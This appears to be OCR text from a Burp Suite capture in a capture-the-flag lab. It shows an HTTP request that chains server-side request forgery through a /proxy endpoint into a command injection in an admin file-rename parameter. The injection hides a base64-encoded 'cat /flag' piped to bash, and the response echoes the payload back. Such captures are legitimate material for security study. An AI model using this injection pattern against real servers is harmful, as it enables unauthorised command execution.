 Pretty Raw Hex U2C Chinese \n
1 GET /proxy HTTP/1.1 \r \n
2 Host: 192.168.110.131:8888 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 164 \r \n
5 \r \n
6 uri=
/%2561dmin/rename?oldname=2.crt%26newname=`echo${IFS}Y2F0IC9mbG
Fn|base64${IFS}-d|bash>1.txt`.crt HTTP/1.1 \r \n
7 Host: admin \r \n
8 User-Agent: Guest \r \n
9 Connection: close \r \n
0 \r \n
1
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 190
4 Server: Werkzeug/2.0.2 Python/3.9.12
5 Date: Mon, 30 May 2022 08:56:02 GMT
6
7 HTTP/1.1 200 OK
8 Content-Type: text/plain; charset=utf-8
9 Date: Mon, 30 May 2022 08:56:02 GMT
10 Content-Length: 54
11 Connection: close
12
13 `echo${IFS}Y2F0IC9mbGFn|base64${IFS}-d|bash>1.txt`.crt